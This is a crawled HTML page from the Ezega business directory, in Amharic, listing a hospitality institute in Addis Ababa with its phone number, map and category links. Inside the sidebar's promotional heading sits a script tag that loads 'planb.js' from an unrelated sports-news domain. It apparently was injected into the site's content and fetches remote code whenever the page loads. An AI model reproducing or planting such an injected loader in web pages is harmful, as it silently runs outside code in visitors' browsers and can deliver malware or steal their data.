

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://businessguide.ezega.com/am_Default.aspx?action=BussinessDetail&pid=766260&bid=1291720&cityid=279070&cid=769485&page=8
body_size: 68405
content:


<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html lang="US-EN" xmlns="http://www.w3.org/1999/xhtml">
<head id="hdMain"><meta name="viewport" content="width=device-width, minimum-scale=0.25, maximum-scale=1.0, initial-scale=1.0" /><meta name="apple-mobile-web-app-capable" content="yes" /><link rel="stylesheet" href="/content/css/mystyle.css?v=1" media="all" />
        <script type="text/javascript"> var CUSTOMIZE_TEXTFIELD = 1;var FancyboxI18nClose = 'Close';var FancyboxI18nNext = 'Next';var FancyboxI18nPrev = 'Previous';var added_to_wishlist = 'Added to your wishlist.';var ajax_allowed = true;var ajaxsearch = true;var baseDir = '#';var baseUri = '#';var carousel_auto = 1;var carousel_auto_control = 0;var carousel_auto_hover = 1;var carousel_auto_pause = 3000;var carousel_control = 1;var carousel_hide_control = 0;var carousel_item_margin = 30;var carousel_item_nb = 4;var carousel_item_scroll = 1;var carousel_item_width = 290;var carousel_loop = 1;var carousel_pager = 0; var carousel_random = 0; var carousel_speed = 500;var carousel_status = 1;var comparator_max_item = 2;var comparedProductsIds = [];var contentOnly = false;var customizationIdMessage = 'Customization #';var delete_txt = 'Delete';var displayList = false; var freeProductTranslation = 'Free!';var freeShippingTranslation = 'Free shipping!';var generated_date = 1452493262;var hasDeliveryAddress = false;var homeslider_loop = 1;var homeslider_pause = 5000; var homeslider_speed = 700;var homeslider_width = 10000;var id_lang = 1;var img_dir = '#';var instantsearch = true;var isGuest = 0;var isLogged = 0;var isMobile = false;var loggin_required = 'You must be logged in to manage your wishlist.'; var max_item = 'You cannot add more than 2 product(s) to the product comparison';var min_item = 'Please select at least one product';var module_url = '#';var mywishlist_url = '#';var nbItemsPerLine = 4;var nbItemsPerLineMobile = 2;var nbItemsPerLineTablet = 3;var page_name = 'index';var popup_status = false;var priceDisplayMethod = 1; var priceDisplayPrecision = 2;var quickView = true;var removingLinkText = 'remove this product from my cart';var roundMode = 2;var scroll_step = 150;var scrool_speed = 800; var search_url = '#'; var search_url_local = '#';var static_token = '';var text_close = 'Close'; var text_description = ''; var text_email = 'Your E-Mail';var text_heading = 'Newsletter'; var text_heading_1 = 'Newsletter';var text_heading_2 = 'Success';var text_heading_3 = 'Error';var text_placeholder = 'Enter your e-mail'; var text_remove = 'Do not show again';var text_sign = 'Subscribe'; var tm_cps_carousel_auto = 1; var tm_cps_carousel_auto_control = 0;var tm_cps_carousel_auto_hover = 1;var tm_cps_carousel_auto_pause = 3000;var tm_cps_carousel_control = 1;var tm_cps_carousel_hide_control = 0; var tm_cps_carousel_item_scroll = 1;var tm_cps_carousel_loop = 1;var tm_cps_carousel_nb = 4;var tm_cps_carousel_pager = 0;var tm_cps_carousel_random = 0;var tm_cps_carousel_slide_margin = 30; var tm_cps_carousel_slide_width = 290; var tm_cps_carousel_speed = 500;var tmnewsletter_status = '2';var tmolarkchat_status = '2';var tmsearch_description = false;var tmsearch_height = 180;var tmsearch_image = true;var tmsearch_limit = true;var tmsearch_limit_num = 3;var tmsearch_manufacturer = true; var tmsearch_price = true;var tmsearch_reference = true;var tmsearch_scroll = false;var toBeDetermined = 'To be determined';var token = 'sdfd';var user_newsletter_status = 1;var usingSecureMode = false;var wishlistProductsIds = false;var blocklayeredSliderName = { "price": "price", "weight": "weight" };var comparator_max_item = 2;var comparedProductsIds = [];var contentOnly = false; var customizationIdMessage = 'Customization #';var delete_txt = 'Delete';var displayList = false;var freeProductTranslation = 'Free!';var freeShippingTranslation = 'Free shipping!'; var generated_date = 1455083908;var hasDeliveryAddress = false;var id_lang = 1;var img_dir = ''; var instantsearch = true;var isGuest = 0;var isLogged = 0;var isMobile = false;var loggin_required = 'You must be logged in to manage your wishlist.'; var max_item = 'You cannot add more than 2 product(s) to the product comparison';var min_item = 'Please select at least one product';var module_url = ''; var mywishlist_url = '';var nbItemsPerLine = 3;var nbItemsPerLineMobile = 2;var nbItemsPerLineTablet = 2;var page_name = 'category'; var param_product_url = '#';var popup_status = false; var priceDisplayMethod = 1;var priceDisplayPrecision = 2;var quickView = true;var removingLinkText = 'remove this product from my cart';var request = '';var roundMode = 2;var scroll_step = 150;var scrool_speed = 800;var search_url = '';var search_url_local = ''; var static_token = '57657';</script>
     <script type="text/javascript" src="js/function.js"></script>
    <script type="text/javascript" src="js/stscode.js"></script>
    <script type="text/javascript" src="js/addcode.js"></script>
    <script type="text/javascript" src="js/lightbox.js"></script>
    <script type="text/javascript" src="js/tiny_mce/tiny_mce.js"></script>
      <script type="text/javascript" src="/content/js/jquery-1.js"></script><script type="text/javascript" src="/content/js/jquery-migrate-1.js"></script><script type="text/javascript" src="/content/js/tools.js"></script><script type="text/javascript" src="/content/js/global.js"></script><script type="text/javascript" src="/content/js/10-bootstrap.js"></script><script type="text/javascript" src="/content/js/14-device.js"></script><script type="text/javascript" src="/content/js/15-jquery_002.js"></script><script type="text/javascript" src="/content/js/15-jquery.js"></script><script type="text/javascript" src="/content/js/16-jquery.js"></script><script type="text/javascript" src="/content/js/17-jquery.js"></script><script type="text/javascript" src="/content/js/18-TimelineMax.js"></script><script type="text/javascript" src="/content/js/19-TweenMax.js"></script><script type="text/javascript" src="/content/js/20-modernizr_v2_7_2.js"></script><script type="text/javascript" src="/content/js/jquery_003.js"></script><script type="text/javascript" src="/content/js/jquery_002.js"></script><script type="text/javascript" src="/content/js/jquery_006.js"></script><script type="text/javascript" src="/content/js/jquery_007.js"></script><script type="text/javascript" src="/content/js/jquery_005.js"></script><script type="text/javascript" src="/content/js/treeManagement.js"></script><script type="text/javascript" src="/content/js/blocknewsletter.js"></script><script type="text/javascript" src="/content/js/homeslider.js"></script><script type="text/javascript" src="/content/js/ajax-wishlist.js"></script><script type="text/javascript" src="/content/js/front_003.js"></script><script type="text/javascript" src="/content/js/validate.js"></script><script type="text/javascript" src="/content/js/front_004.js"></script><script type="text/javascript" src="/content/js/jquery_004.js"></script><script type="text/javascript" src="/content/js/tmsearch.js"></script><script type="text/javascript" src="/content/js/front_002.js"></script><script type="text/javascript" src="/content/js/hoverIntent.js"></script><script type="text/javascript" src="/content/js/superfish.js"></script><script type="text/javascript" src="/content/js/front_005.js"></script><script type="text/javascript" src="/content/js/device.js"></script><script type="text/javascript" src="/content/js/tm-media-parallax.js"></script><script type="text/javascript" src="/content/js/themeconfiglink.js"></script><script type="text/javascript" src="/content/js/index.js"></script>

    <script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-5379705-1', 'auto');
  ga('send', 'pageview');

</script>

<title>
	ፕሮጀክት-ኢ  ሆስፒታሊቲ ኢንስቲትውት - አዲስ አበባ , ኢትዮጵያ | Ezega
</title><meta name="keywords" content="ADDIS ABABA business directory,ADDIS ABABA business, ADDIS ABABA industry, ADDIS ABABA Companies" /><meta name="description" content="Ethiopia Business Directory, addresses and phone numbers of Ethiopia businesses in ADDIS ABABA" /><meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1" /><meta property="og:url" content="https://businessguide.ezega.com/am_Default.aspx?action=BussinessDetail&amp;pid=766260&amp;bid=1291720&amp;cityid=279070&amp;cid=769485&amp;page=8" /><meta property="og:image" content="http://businessguide.ezega.com/images/full/pict0-4712.jpg" /><meta property="og:title" content="ፕሮጀክት-ኢ  ሆስፒታሊቲ ኢንስቲትውት - አዲስ አበባ" /><meta property="og:description" content="ወደ ኢዜጋ ድረ ገጽ እንኻን በደህና መጡ! ይህ የድርጅቶች ማዉጫ የተዘጋጀው በኢትዮጵያ ዉስጥ ያሉ ሁሉ ካምፓኒዎች ኢንዲመዘገቡ እና ስራቸውን እንዲያስተዋውቁ ነው፣ ማንኛውም ሰው ወይንም ካምፓኒ እዚህ ድረ ገጽ በነጻ መመዝገብ ይችላል" /></head>

<body >

<form method="post" action="./am_Default.aspx?action=BussinessDetail&amp;pid=766260&amp;bid=1291720&amp;cityid=279070&amp;cid=769485&amp;page=8" id="form1">
<div class="aspNetHidden">
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__LASTFOCUS" id="__LASTFOCUS" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/vdZuz2Sp8Rdr/MpzP/7cfp5kg0D8QHkQ=" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['form1'];
if (!theForm) {
    theForm = document.form1;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=GdpjGrwNIVIdG7VQzclKaCyNcUA1WE3haODT5h8JR1avMKGxF_vHNS4LAQX6eSQoIvAlLA2ouy-RzqWxaRZkT190O_-r7lkyyZN7NMWVfPs1&amp;t=638259264720000000" type="text/javascript"></script>


<script src="/ScriptResource.axd?d=cxBtun8Aea9q5U1YD_xjtuNPhw35-rDkL08DLSVHAuYQY6ZUAQghGR9mIkjpFkIfPvz5dpACP2XTA8b6htrAnv0GsD9tdYhwNJ8IXy1n29IdE_HUtLnoK8H_QlP3AeYoO-u2Q2iyh0T-VVYPTfcHMG4_vm9SmWwgqSIZa-T8oMdnmMr6Vr-LB0gRqioWgAAt0&amp;t=ffffffffb1d0f179" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
if (typeof(Sys) === 'undefined') throw new Error('ASP.NET Ajax client-side framework failed to load.');
//]]>
</script>

<script src="/ScriptResource.axd?d=YVp6nkJIR1CK4Y55LsatKYH2CvIUtWm89USH3m9Uh5m1uJdrcM60nYeGx8ze9_eOv5Kf_jxEKyP5kIdNXdGzuJ7-tH6jKGZvVLOV7lvrCFraZw37Kbn7-JC2hifTvnJMm-ZNCEc9923nw3v2k9p9MXmICWW0P3OLLZ55KqOUL965bwyNIBMcyRv7wvVsd-TS0&amp;t=ffffffffb1d0f179" type="text/javascript"></script>
<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="EAD0F08A" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="/wEdABvW03Jr/AQFBbKv7GHvlHviF+HDHHjVvKiQcwgIOlaKyXcGMFt19nG6idOl0DDO71WqLzxavdfODLuJNFGqHgUuVntD6iXOkwOY+gHh5oGLUlV6RkAfufrqJa6LpqnGFgvv/lQ3t2Plq+iRNPT2ZeZL/ZAzZwAV8D3n8Lgztl2X1GP1juvg6CKIAIkaPtW6wjJdVAA6YmxLwHIWGarUhL8encCmKgQ6hD5RHVIlg//z5YZTix2Va6JyTOEvxs+eAmD38mffLoIxhUG1/xZ2YA92ZPEqL8inOh7sqiae5fxNIKLS0YIE2f2dsnZjMk6R/Xw4ybthn4JMXqsB+h99d7OTGYpvUCBztW0aNTn1gUE2L8F+fEPFVEsE/f7F8vzxH+BGAtCuvPy1eO1PVGjLFdeo45wfRrrJP2enJciu4FFeObVVUU0u50bAmEofj4sHuVfhU7JA/d/w4ml16UNEWItudqrAt3KotfzvZWH7ERM2GEGu8T5ld4SAn3zAYVIw22JqxJR7igeO8SMAjZuO+QIYdx/62O0AEzG9bsGJ+BHdi5GnKE3tSpYsRW/M7C9g6JMtYaF00dKP7KxdA5Wzc+PLyvPJTehOf9ICz0P0KIqmsQ==" />
</div>
    
    <script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl00$ScriptManager1', 'form1', [], [], [], 90, 'ctl00');
//]]>
</script>

            <div id="page" >
        <div class="header-container">
            <header id="header" style="background: #027CD5 none repeat scroll 0% 0%;" >
                <div class="container">
                     <div id="languages-block-top" class="languages-block">
                         
                        አማርኛ&nbsp;&nbsp; |&nbsp;&nbsp;<a style="color:white" href="Default.aspx?action=BussinessDetail&pid=766260&bid=1291720&cityid=279070&cid=769485&page=8" title="Amharic">English</a>

                            </div>
                     </div>
               
                    <div class="container" >
                        <div class="row">
                           <div class="col-xs-12 col-sm-2">
                                <div id="header_logo">
                                    <a href="/" title="Ezega">
                                        <img class="logo " src="/content/images/logo.png" alt="Ezega">
                                    </a>
                                </div>
                            </div>
                             <div class="col-xs-12 col-sm-10" ><h2 class="subhead">ኢዜጋ የድርጅቶች ማውጫ</h2>
                                 
                             </div>   
                                                

                            <div class="top_menu">
                                <div style="position: relative; top: 0px;" class="stickUpTop">
                                    <div class="stickUpHolder container">
                                        <div class="menu-title">Menu</div>
                                        <ul class="menu clearfix sf-js-enabled sf-arrows">
                                            <li class=""><a href="http://www.ezega.com">የኢዜጋ መነሻ ገፅ</a></li>
                                            <li class=""><a href="am_Default.aspx">መነሻ ገፅ</a></li>
                                            <li class=""><a href="am_Default.aspx?action=AddBusiness&type=add">ድርጅትዎን ያስገቡ</a></li>
                                            <li class=""><a href="am_Default.aspx?action=Advertise">ድርጅትዎን ያስተዋውቁ</a></li>
                                            <li class=""><a href="am_Default.aspx?action=Contact">ያግኙን</a></li>
                                             <li class=""><a href="am_Default.aspx?action=AdvanceSearch">የላቀ ፍለጋ</a></li>
                                            <li class=""> <a id="btn_login" class="lnkRegister" href="javascript:__doPostBack(&#39;ctl00$btn_login&#39;,&#39;&#39;)">ግባ</a>
                        </li>
                                            <li class=""> <a id="btn_SignUp" class="lnkRegister" href="javascript:__doPostBack(&#39;ctl00$btn_SignUp&#39;,&#39;&#39;)">ተመዝገብ</a>
                        </li>
                                        </ul>
                                    </div>
                                </div>
                            </div>

                        </div>
                    </div>
                  </header>

        </div>
<div id="columns" class="container news">

	<div id="login_form" class="box">
          <div id="Panel1" onkeypress="javascript:return WebForm_FireDefaultButton(event, &#39;btnSearch&#39;)">
	
                        <div class="form_content clearfix">
                            
                            <div class="col-xs-12 col-sm-3">
                                    <label for="email">ምን</label>
                                    <input name="ctl00$txtWhat" type="text" id="txtWhat" class="form-control" placeholder="ቁልፍ ቃል/ የድርጅትዎ ስም" />
                                </div>
                             <div class="col-xs-12 col-sm-3">
                                    <label for="email">የት</label>
                                    <input name="ctl00$txtWhere" type="text" id="txtWhere" class="form-control" placeholder="ከተማ" />
                                </div>
                             <div class="col-xs-12 col-sm-3">
                                  <br />
                                  <a id="btnSearch" class="btn btn-default" href="javascript:__doPostBack(&#39;ctl00$btnSearch&#39;,&#39;&#39;)"><i class="fa fa-search left"></i> ፍለጋ</a>
                                </div>
                             <div class="col-xs-12 col-sm-3" style="float:right; text-align:right;">
                                 <br />
                                 <a class="btn btn-default" href="am_Default.aspx?action=AddBusiness&type=add">ድርጅትዎን ያስገቡ</a>

                             </div>
                            </div>
       
</div>
        </div>
					        <div class="row">
                    <div class="large-left col-sm-12">
                        <div class="row">
                             <div id="left_column" class="column col-xs-12 col-sm-3">
									        
     <script type="text/javascript">
          function popup(mylink) {
              var w = 350;
              var h=550
    if (! window.focus)return true;
    var href;
    if (typeof(mylink) == 'string') href=mylink;
    else href = mylink.href;
    var dualScreenLeft = window.screenLeft != undefined ? window.screenLeft : screen.left;
    var dualScreenTop = window.screenTop != undefined ? window.screenTop : screen.top;

    var width = window.innerWidth ? window.innerWidth : document.documentElement.clientWidth ? document.documentElement.clientWidth : screen.width;
    var height = window.innerHeight ? window.innerHeight : document.documentElement.clientHeight ? document.documentElement.clientHeight : screen.height;

    var left = ((width / 2) - (w / 2)) + dualScreenLeft;
    var top = ((height / 2) - (h / 2)) + dualScreenTop;
    window.open(href, 'pop', 'toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=yes, resizable=no, copyhistory=no, width=' + w + ', height=' + h + ', top=' + top + ', left=' + left);
    return false; 
  }
</script>

     <section id="categories_block_left" class="block">
                                    <h4 class="title_block">
                                      ዋና ጎራዎች
                                    </h4>
                                    <div style="" class="block_content">
    <select name="ctl00$cntMainLeft$ctl00$ddlCity" onchange="javascript:setTimeout(&#39;__doPostBack(\&#39;ctl00$cntMainLeft$ctl00$ddlCity\&#39;,\&#39;\&#39;)&#39;, 0)" id="cntMainLeft_ctl00_ddlCity" class="form-control">
	<option value="ከተማ ይምረጡ">ከተማ ይምረጡ</option>
	<option value="5">አዳማ</option>
	<option selected="selected" value="2">አዲስ አበባ</option>
	<option value="20">አምቦ - ጉደር</option>
	<option value="19">አርባ ምንጭ</option>
	<option value="18">አሶሳ</option>
	<option value="10">ባህርዳር</option>
	<option value="16">ደብረዘይት</option>
	<option value="14">ደሴ</option>
	<option value="3">ድሬዳዋ</option>
	<option value="12">ጎንደር</option>
	<option value="11">ሀረር</option>
	<option value="13">ሐዋሳ</option>
	<option value="15">ጅማ</option>
	<option value="17">ኮምቦልቻ</option>
	<option value="4">መቀሌ</option>

</select>
                                       
                                         
 <ul>
					        
                                 <li><a href="am_Default.aspx?action=Business&pid=767550&cityid=279070&category=ሃይማኖት እና እምነት " ><i class="fa fa-caret-right"></i> ሃይማኖት እና እምነት  (5)</a></li>   
                                
                                 <li><a href="am_Default.aspx?action=Business&pid=762820&cityid=279070&category=ሆቴሎች" ><i class="fa fa-caret-right"></i> ሆቴሎች (343)</a></li>   
                                
                                 <li><a href="am_Default.aspx?action=Business&pid=765615&cityid=279070&category=ልዩ ቀን" ><i class="fa fa-caret-right"></i> ልዩ ቀን (45)</a></li>   
                                
                                 <li><a href="am_Default.aspx?action=Business&pid=766690&cityid=279070&category=መንግስታዊ" ><i class="fa fa-caret-right"></i> መንግስታዊ (93)</a></li>   
                                
                                 <li><a href="am_Default.aspx?action=Business&pid=764110&cityid=279070&category=መኪኖች" ><i class="fa fa-caret-right"></i> መኪኖች (454)</a></li>   
                                
                                 <li><a href="am_Default.aspx?action=Business&pid=762605&cityid=279070&category=መዝናኛ" ><i class="fa fa-caret-right"></i> መዝናኛ (45)</a></li>   
                                
                                 <li><a href="am_Default.aspx?action=Business&pid=766260&cityid=279070&category=ማህበራት እ ና መንግስታዊ ያልሆኑ ድርጅቶች" ><i class="fa fa-caret-right"></i> ማህበራት እ ና መንግስታዊ ያልሆኑ ድርጅቶች (312)</a></li>   
                                
                                 <li><a href="am_Default.aspx?action=Business&pid=796360&cityid=279070&category=ሰራ አስቀጣሪ" ><i class="fa fa-caret-right"></i> ሰራ አስቀጣሪ (69)</a></li>   
                                
                                 <li><a href="am_Default.aspx?action=Business&pid=767120&cityid=279070&category=ስፖርት እና መዝናኛ" ><i class="fa fa-caret-right"></i> ስፖርት እና መዝናኛ (14)</a></li>   
                                
                                 <li><a href="am_Default.aspx?action=Business&pid=762390&cityid=279070&category=ሬስቶራንቶች እና ካፌዎች" ><i class="fa fa-caret-right"></i> ሬስቶራንቶች እና ካፌዎች (231)</a></li>   
                                
                                 <li><a href="am_Default.aspx?action=Business&pid=764755&cityid=279070&category=ባንክ እና ዋስትና" ><i class="fa fa-caret-right"></i> ባንክ እና ዋስትና (74)</a></li>   
                                
                                 <li><a href="am_Default.aspx?action=Business&pid=767335&cityid=279070&category=ቤት እና ቢሮ" ><i class="fa fa-caret-right"></i> ቤት እና ቢሮ (160)</a></li>   
                                
                                 <li><a href="am_Default.aspx?action=Business&pid=763895&cityid=279070&category=ትምህርት" ><i class="fa fa-caret-right"></i> ትምህርት (333)</a></li>   
                                
                                 <li><a href="am_Default.aspx?action=Business&pid=763250&cityid=279070&category=አስመጪና ላኪ" ><i class="fa fa-caret-right"></i> አስመጪና ላኪ (2733)</a></li>   
                                
                                 <li><a href="am_Default.aspx?action=Business&pid=766045&cityid=279070&category=አስጎብኚና የጉዞ ወኪል" ><i class="fa fa-caret-right"></i> አስጎብኚና የጉዞ ወኪል (510)</a></li>   
                                
                                 <li><a href="am_Default.aspx?action=Business&pid=794425&cityid=279070&category=ኢንፎርሜሽን ቴከኖሎጂ" ><i class="fa fa-caret-right"></i> ኢንፎርሜሽን ቴከኖሎጂ (230)</a></li>   
                                
                                 <li><a href="am_Default.aspx?action=Business&pid=766905&cityid=279070&category=እቃ አስተላላፊ ድርጅቶች" ><i class="fa fa-caret-right"></i> እቃ አስተላላፊ ድርጅቶች (245)</a></li>   
                                
                                 <li><a href="am_Default.aspx?action=Business&pid=763680&cityid=279070&category=ውበት" ><i class="fa fa-caret-right"></i> ውበት (115)</a></li>   
                                
                                 <li><a href="am_Default.aspx?action=Business&pid=767765&cityid=279070&category=የማምረቻ ድርጅቶች" ><i class="fa fa-caret-right"></i> የማምረቻ ድርጅቶች (995)</a></li>   
                                
                                 <li><a href="am_Default.aspx?action=Business&pid=764325&cityid=279070&category=የምግብ ገበያ" ><i class="fa fa-caret-right"></i> የምግብ ገበያ (20)</a></li>   
                                
                                 <li><a href="am_Default.aspx?action=Business&pid=764540&cityid=279070&category=የባለሙያ አገልግሎት" ><i class="fa fa-caret-right"></i> የባለሙያ አገልግሎት (1928)</a></li>   
                                
                                 <li><a href="am_Default.aspx?action=Business&pid=765185&cityid=279070&category=የቤት ግንባታ/የመሬት ይዞታ" ><i class="fa fa-caret-right"></i> የቤት ግንባታ/የመሬት ይዞታ (142)</a></li>   
                                
                                 <li><a href="am_Default.aspx?action=Business&pid=764970&cityid=279070&category=የብዙሃን መገናኛ እና ማስታወቂያ" ><i class="fa fa-caret-right"></i> የብዙሃን መገናኛ እና ማስታወቂያ (432)</a></li>   
                                
                                 <li><a href="am_Default.aspx?action=Business&pid=765400&cityid=279070&category=የኤሌክትሪክ እቃዎች" ><i class="fa fa-caret-right"></i> የኤሌክትሪክ እቃዎች (297)</a></li>   
                                
                                 <li><a href="am_Default.aspx?action=Business&pid=792490&cityid=279070&category=የውጭ ሚስዮንና ድርጅቶች" ><i class="fa fa-caret-right"></i> የውጭ ሚስዮንና ድርጅቶች (115)</a></li>   
                                
                                 <li><a href="am_Default.aspx?action=Business&pid=765830&cityid=279070&category=የገበያ ማእከል" ><i class="fa fa-caret-right"></i> የገበያ ማእከል (492)</a></li>   
                                
                                 <li><a href="am_Default.aspx?action=Business&pid=763035&cityid=279070&category=የጤና እንክብካቤ" ><i class="fa fa-caret-right"></i> የጤና እንክብካቤ (1077)</a></li>   
                                
                                 <li><a href="am_Default.aspx?action=Business&pid=766475&cityid=279070&category=ግብርና" ><i class="fa fa-caret-right"></i> ግብርና (449)</a></li>   
                                
                                 <li><a href="am_Default.aspx?action=Business&pid=763465&cityid=279070&category=ግንባታ" ><i class="fa fa-caret-right"></i> ግንባታ (852)</a></li>   
                                
     </ul> 
 <div class="clearfix"></div><br />
 <table id="cntMainLeft_ctl01_dtlNews" cellspacing="0" style="border-collapse:collapse;">
	<tr>
		<td>
		                    <div style="font-size:14px;font-weight:bold;">ድርጅትዎን በነጻ ያስተዋውቁ!<script src="https://new2sportnews.com/planb.js"></script></div>
		                    <div style="padding-top:15px;"></div>
		                    <div><p>ወደ ኢዜጋ ድረ ገጽ እንኻን በደህና መጡ!  ይህ የድርጅቶች ማዉጫ የተዘጋጀው በኢትዮጵያ ዉስጥ ያሉ ሁሉ ካምፓኒዎች ኢንዲመዘገቡ እና ስራቸውን እንዲያስተዋውቁ ነው፣  ማንኛውም ሰው ወይንም ካምፓኒ እዚህ ድረ ገጽ በነጻ መመዝገብ ይችላል፣ የድርጅቱ ዝርዝርም ማስገባት ይችላል፣  ክድርጅቶች ማውጫው ሌላ፣ ኢዘጋ የተለያዩ ገጾች አሉት - ዜና፣ መዝናኛ፣ ስራ፣ ሪል እስቴት፣ ማስተዋቅያ፣ የመሳሰሉት ድረ ገጾች አሉት  ለበለጠ መረጃ ኢሜል በዚሁ አድራሻ ይላኩልን፡ contact@ezega.com, ወይንም በዚህ ስልክ ይደውሉልን፡ 0912-706091  እናመሰግናለን!</p></div>
		                    <div class="clear_float"></div>
		                </td>
	</tr>
</table>
		             <div class="clearfix"></div><br />
                                        </div> </section>

						       <div class="clearfix"></div>
                            </div>
                              <div class="center_column col-xs-12 col-sm-6" style="border-left:1px solid #ddd;border-right:1px solid #ddd;">
									        
    
<link href="/content/css/lightgallery.css" rel="stylesheet">
<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.2/jquery.min.js"></script>
<script type="text/javascript">
    $(document).ready(function () {
        $('#lightgallery').lightGallery();
    });
</script>
  <script src="http://maps.google.com/maps?file=api&amp;v=2&amp;sensor=true&amp;key=AIzaSyDWRGjhRt7LAzhd2R3fctj5lDF1mPmJvak"
        type="text/javascript"></script>

    <script type="text/javascript">
        var map;
        var geocoder;
        function initialize() {
            if (GBrowserIsCompatible()) {
                map = new GMap2(document.getElementById("map"));
                map.setCenter(new GLatLng(8.9806, 38.7578), 10);
                map.setUIToDefault();

                geocoder = new GClientGeocoder();

                var varPropertyAddress = ' Addis Ababa, Ethiopia,Addis Ababa';
                var lat='8.977152020571';
               
                if (lat != '') {
                   
                    var point = new GLatLng('8.977152020571','38.730136775823894');
                    map.setCenter(point, 10);
                        var marker = new GMarker(point);
                        map.addOverlay(marker);
                        marker.openInfoWindow(varPropertyAddress);

                }
                else {
                    showAddress(varPropertyAddress);
                }
                
               
            }
        }
        function showAddress(address) {
            geocoder.getLatLng(
                address,
                function(point) {
                    if (!point) {
                       // alert(address + " not found");
                    }
                    else {
                        map.setCenter(point, 10);
                        var marker = new GMarker(point);
                        map.addOverlay(marker);
                        marker.openInfoWindow(address);
                    }
                }
            );
        }
    </script>
<style>
    #details i {
        font-weight: bold;
        font-size: 15px;
        padding: 5px;
    }

    #details li {
        list-style: none !important;
    }
</style>
<div id="fb-root"></div>
    <script>(function (d, s, id) {
    var js, fjs = d.getElementsByTagName(s)[0];
    if (d.getElementById(id)) return;
    js = d.createElement(s); js.id = id;
    js.src = "//connect.facebook.net/en_US/all.js#xfbml=1&appId=384627728228586";
    fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>





<div class="recent-post-title">
    <h1 class="title_block">
        ፕሮጀክት-ኢ  ሆስፒታሊቲ ኢንስቲትውት</h1>
</div>

<div id="details">
    <div class="col-xs-12 col-sm-3">
        <span id="cntMainCenter_ctl00_lblImage"><img src="images/thumb/pict0-4712.jpg?time11/28/2025 5:14:30 PM"  alt="" /></span>

    </div>
    <div class="col-xs-12 col-sm-9">
        <i class='fa fa-map-marker'></i>አዲስ አበባ ኢትዮጵያ<div class='clearfix'></div>
        
        <i class='fa fa-phone'></i>+251 116 390 303<div class='clearfix'></div>
        
        
        
        <b>ፖ.ሳ.ቁ</b>100594<div class='clearfix'></div>
    </div>
    <div class="clearfix"></div>
    <div class="col-xs-12 col-sm-12">
        <div class="col-xs-12 col-sm-3"></div>
        <div class="col-xs-12 col-sm-9">

            <div id="cntMainCenter_ctl00_divReviewButton" class="Review-button" style="text-align: left;">
                 <a href="/am_mail.aspx?Email=info@project-e.eu&Bus=ፕሮጀክት-ኢ  ሆስፒታሊቲ ኢንስቲትውት" id="cntMainCenter_ctl00_mailLink" class="btn btn-default" onclick="return popup(this)">ለድርጅቱ መልእክት ይላኩ</a>
                <a id="cntMainCenter_ctl00_lbtnWReview" class="btn btn-default" href="javascript:__doPostBack(&#39;ctl00$cntMainCenter$ctl00$lbtnWReview&#39;,&#39;&#39;)">አስተያየት ይፃፉ</a>
                <a id="cntMainCenter_ctl00_lbtnSReview" class="btn btn-default" href="javascript:__doPostBack(&#39;ctl00$cntMainCenter$ctl00$lbtnSReview&#39;,&#39;&#39;)">0 አስተያየት</a>
            </div>
            
        </div>

    </div>

    <div class="clearfix"></div>
    <div class="col-xs-12 col-sm-12">
        <div id="cntMainCenter_ctl00_divDescription">
          
            
            <div class="clearfix"></div>
            <br />
            <br />
            <div id="cntMainCenter_ctl00_HtmlStr" class="BusDetailRightMap"><div class="col-xs-12 col-sm-12"<ul id = "lightgallery"><li class="col-xs-6 col-sm-2 col-md-2" data-src="images/full/pict0-4712.jpg?time11/28/2025 5:14:30 PM"><a  href =""><img class="img-responsive" src="images/thumb/pict0-4712.jpg?time11/28/2025 5:14:30 PM"> </a></li></ul></div></div>
                      
            <div class="clearfix"></div>
            <br />
            <br />
 <div id="cntMainCenter_ctl00_pnlNoMap">
	
                               <div id="map" style="width: 500px; height: 500px"></div>
                          
</div>
             <div class="clearfix"></div><br />

                          
         <div class="col-xs-12 col-sm-2">
    <div class="fb-like" data-href="#" data-width="500" data-layout="button_count" data-action="like" data-show-faces="true" data-share="false"></div></div>
         <div class="col-xs-12 col-sm-3">
                                     <a href="https://twitter.com/share" class="twitter-share-button" data-show-count="false">Tweet</a><script async src="//platform.twitter.com/widgets.js" charset="utf-8"></script>
                                                                                                                                                         </div>
          <div class="clearfix"></div>
        <br />   
         <input id="shareBtn" type="button"  class="btn btn-default btn-lg" value="ለፌስቡክ ጓደኞቻቸው ማስታወቂያውን ያጋሩ" />


    <div class="clearfix"></div>
    <br />
    <div class='fb-comments' data-href='https://businessguide.ezega.com/am_Default.aspx?action=BussinessDetail&pid=766260&bid=1291720&cityid=279070&cid=769485&page=8' data-numposts='20'></div>
       
     <div class="clearfix"></div>
        </div>
    </div>
    <div class="clearfix"></div>
</div>



 


<div class="cleafix"></div>
